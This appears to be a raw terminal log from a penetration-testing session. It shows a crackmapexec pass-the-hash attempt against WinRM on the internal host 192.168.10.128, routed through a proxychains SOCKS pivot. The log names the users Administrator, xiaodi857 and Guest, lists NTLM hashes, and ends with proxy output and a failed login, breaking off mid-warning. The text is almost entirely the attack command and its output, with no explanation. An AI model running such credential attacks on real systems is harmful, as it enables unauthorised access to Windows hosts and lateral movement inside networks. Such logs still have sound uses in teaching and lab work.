 └─# proxychains4 crackmapexec winrm 192.168.10.128 -u Administrator xiaodi857 Guest -H 53bd9892cea6f1d9ffa8ac587ba3cba6 b460df8d4e10e2b83231c2f48f6757e
2 31d6cfe0d16ae931b73c59d7e0c089c0
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] Strict chain ... 127.0.0.1:1080 ... 192.168.10.128:5986 <--socket error or timeout!
[proxychains] Strict chain ... 127.0.0.1:1080 ... 192.168.10.128:5985 ... OK
[proxychains] Strict chain ... 127.0.0.1:1080 ... 192.168.10.128:445 <--socket error or timeout!
SMB 192.168.10.128 5985 NONE [*] None (name:192.168.10.128) (domain:None)
HTTP 192.168.10.128 5985 NONE [*] http://192.168.10.128:5985/wsman
[proxychains] Strict chain ... 127.0.0.1:1080 ... 192.168.10.128:5985 ... OK
[proxychains] Strict chain ... 127.0.0.1:1080 ... 192.168.10.128:5985 ... OK
/usr/lib/python3/dist-packages/spnego/_ntlm_raw/crypto.py:46: CryptographyDeprecationWarning: ARC4 has been moved to cryptography.hazmat.decrepit.ciphe
rs.algorithms.ARC4 and will be removed from this module in 48.0.0.
arc4 = algorithms.ARC4(self._key)
WINRM 192.168.10.128 5985 NONE [-] None\Administrator:53bd9892cea6f1d9ffa8ac587ba3cba6
[proxychains] Strict chain ... 127.0.0.1:1080 ... 192.168.10.128:5985 ... OK
[proxychains] Strict chain ... 127.0.0.1:1080 ... 192.168.10.128:5985 ... OK
/usr/lib/python3/dist-packages/spnego/_ntlm_raw/crypto.py:46: CryptographyDeprecationWarning: ARC4 has been moved to cryptography.hazmat.decrepit.ciphe